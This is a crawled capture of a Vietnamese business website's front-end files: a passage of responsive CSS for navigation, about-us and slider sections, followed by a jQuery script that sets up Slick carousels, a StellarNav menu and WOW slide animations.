  .stellarnav.mobile.left > ul {
    z-index: 9;
  }

  .stellarnav ul li ul {
    border: unset;
    box-shadow: unset;
    border-radius: 0px;
  }
  .stellarnav ul li ul li {
    border-bottom: unset;
  }

  .stellarnav.mobile ul ul {
    background-color: #cccccc57 !important;
  }

  .about-us .content {
    flex-wrap: wrap;
    flex-direction: column;
  }
  .about-us .content .left {
    width: 100%;
    margin-bottom: 20px;
  }
  .about-us .content .right {
    width: 100%;
  }
  .about-us .content .right .item-right {
    flex: 1;
  }

  .solution .slick-prev {
    left: -12px;
  }
  .solution .slick-next {
    right: -12px;
  }

  .services .card .card-thumb img {
    height: auto;
    object-fit: unset;
  }

  .news .content .slick-slide {
    margin: 0px;
  }
  .flex-box{
      height: 10px;
  }
  .doitac img{
    max-width: 80px;
  }
  .doitac_img{
    height: auto;
  }
  .camket_item_content{
    padding: 2em 0px;
    margin-bottom: 5px;
  }
  .tuvan247{
     margin: 20px 0px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://orimed.vn/templates/site/js/app.js?1713239941
body_size: 171
content:
$(document).ready(function() {
    $('.slide').slick({
        slidesToShow: 1, 
        slidesToScroll: 1,
        arrows: false,
        infinite: false,
        dots: false,
        autoplay: true,
        autoplaySpeed: 1700,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false,
                }
            }
        ]
    });
    $('.solution .content').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: false
                }
            }
        ]
    });
    $('.news .content').slick({
        slidesToShow: 4,
        slidesToScroll: 4,
        arrows: true,
        infinite: true,
        autoplay: true,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true,
                    arrows: false
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true,
                    arrows: false
                }
            }
        ]
    });
    $('.slick-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.slick-nav',
    });
    $('.slick-nav').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: '.slick-for',
        dots: false,
        centerMode: true,
        focusOnSelect: true,
      arrows: false,
    });
    $('.product_slick').slick();
    $('.doitac_slick').slick();
    if ($('.stellarnav').length) {
        $('.stellarnav').stellarNav({
            theme: 'light',
            breakpoint: 960,
            position: 'left',
            phoneBtn: '0962187999',
            locationBtn: '',
            closeLabel: false,
        });
    }
    $(document).ready(function() {
        $('.slide').on('beforeChange', function(event, slick, currentSlide, nextSlide) {
            $(`[data-slick-index=${currentSlide}]`).find('.animate').removeClass('wow fadeInLeft');
            $(`[data-slick-index=${nextSlide}]`).find('.animate').addClass('wow fadeInLeft');
            new WOW().init();
        });
    });
});